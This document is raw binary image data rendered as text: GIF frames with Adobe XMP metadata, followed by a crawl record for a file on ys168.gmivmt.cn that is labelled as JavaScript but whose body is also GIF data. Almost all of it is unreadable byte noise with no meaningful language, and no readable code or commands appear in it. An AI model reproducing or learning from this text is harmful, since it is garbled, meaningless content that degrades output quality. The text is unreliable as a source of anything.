;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js
body_size: 52487
content:
GIF89a� � �� �fX�� ����������̵��Ĥ������mY׸���꤈y�������xc����� Ǧ�
��x����ýJNR���љ�����J4�Ŭ�VF��۪��������qfX��˻� �����yN2*���������2*(t�����lD6Ľ�����rg�Ӽ������˴�������wUIy� 褊����Ķٕz���Ueo���������h7*���ĺ�ꪔ�{r仧���{sj�k_����}r:GP��׷�u������52���ۼ��rciz�ԫ��̼��ڎ��Ǆk!ɋrʬ������̌����Ǔti������LYa�íuka�hW䝄����������������{\Q�ĳ�yl{yr�x`���������eSI�zl�������ma���VA9�Ǻ�˽ֳ��Ʊ��j���ơ����ideI%e[R�������{ڢ��p[ɾ�fKAdr|����ZFõ�ԎsuL@ԭ���}�������i,Ȓ|�����ე�.8A��������Ԕyd��q�<'���`lt����̵��n��Ѓ��ͼ���{&1�������r\⾱�Ͼ������������uj����������aM�`Q����Ǻ���Ͱ�҈kȾĜze��ڜsb���A���孤�������������˵��Ġ������ӿ���������������ζ���є����Ƕ�������&d���d_`topےo��М��������@;:Ye $ IU iy �����ۑ������в۞}��������    ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:AC594C9514EC11EEB030AE4F4B491AAB" xmpMM:DocumentID="xmp.did:AC594C9614EC11EEB030AE4F4B491AAB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:AC594C9314EC11EEB030AE4F4B491AAB" stRef:documentID="xmp.did:AC594C9414EC11EEB030AE4F4B491AAB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � A�Y�h�8l�bA%��DTr���-�B��xB�v�B|� `ƌ/,X�c@[�1�`��5�fL�1��FJg7�@�4`�Q��$ݵ˂6Z�R�Jp+���&L�믯+f��:ᗿ�\�eEKv��d(�5 jA!v�Cpo!_%���co��(�%���j��@4��1�ƌ�����Ϟ5���s�O�;I	5�ڨ꣬�Zxv�S�O������Z���^�e�l��ؒ��͋z(�"btр�[X(��F���j���Nq�(&�,y2e$�.�`���f}�#�痏Z�e֫��QJ�S��  vd@ �$��V�e��9�H�W_u5ala�\����X �b9$؋�]�Q;�)�^ h��5�Req�&dhC���hG�эiJ�ƒjP�.�Ȧ)34��# ��X��Od��U^��Xd�)�s��#��g�,Ԑ	�I��&�!�F9��=6C(Y�P1E*��8�Q����SP��MRG1e�J�XKH �E��E;1,��BW� �p��YƩ	�8����\u=Sw�u�B/
V�	a���0���<QO$�$g�e.���Gڒ�i`Q�]�Z=<R�2��0��)ʠ�  �^eNja�!�l7a�J�Qt/H׆8��W�|F�'��5v�|!@��gR���A�L�ѷ�}-[����>�K�&�.��R!U�0�{�-�@҄_�#ϙ]�B�X�������
���Hu|`���,�E�i�(�*����P� +�3���H����a�g��2��&M4��H2�� �eeGU�MTd3��`Q*̜bE���
o��y�<b]ȫ�v��Yz���s!2Bؑ@p#�|���*�U��"h���uA�{�s��0�Ww��_�O:��=�D}
Q�$�e�2��вo�K@�$����"@u�Z��Yh�PB,D�� x���
�E�0G�G�
�"30 �$�
bO/��NP����(C!J2�oP�
��W-d�� -iI�*�7�4��� �W��^e�7���J��A/Y_@&�Uh�G�A��Ƀ��A'`	nP>q��Y@1�#n<��'�ȭ���M7"a-�@e�-2qM�BV��� H,��� �  ��IB��ͮzc��QE � ����` �(�� A��KYV0�:��qy���xe,�q�30�%�P�\�nX �ha�	0h���B"	�FB���,�4=8c�[��ȫ8G[aCJ� �\uA`�G��-�� h-��D��=-a�y�Җ�@��>��1�h �0U���{8����4@�r�J��SHbve���2ɕ-<CXti�%�Ѐ����4��$F�U��� �
L��I=�"F�.ɝp5�H9��G$!��&*@�4?$��ެ�$\ҝ`vk��}u�ko =�r�e�Sx���Q� (u��D�C#0�䉣�uL���­��"	�P�>�
:�!f��J���b����hg��i�i� NG) u�Xb*��JW�R��<
Q
�# �M�r�ُ�&׍@&� D�״�(/`���]da5�@`�
��"��-m�0�9�����J\�"I��t>P���%�R��'�Tp
$ �<��xlѰ�'a;��|ຒͣE��Q�f!h��!D:����&��$�M��!91UY��@G:��p����v/:Z�A�2�΍*Z$<a�V������d���e�B1�����B_�k�YI���� - N��*����2GsJ���w}�H ����zLm�?��)��ЈNt<� E�ɿ�lQ4<�]�!���
�w�-W�Q��g�`FB��i�W�bH����PY�4!xh�[��Y��`#�����@!&��>,Z}Xܑ�V!9���0� \/@�����n) |�r �PČ�����u���2 6@ ��Hcڑ�tfhy����d+;����B�M�(�H��K�,����Yў i y#���E,A��&�v��RD+H�'�
���}u��ѧ��Rw�p����H��@��p�  ��(m��#�Ђ�p�$�@X8D��y
2����f�H�|�x��_��h(x��ܜP�Ɗݏ0���c�TXF�,���>�H� �7D��QP�B��C��-��;9�8�!	[��u :K}O���1�yC� ��(AB��A�-��'ϡG��/��t�[����Z�a�
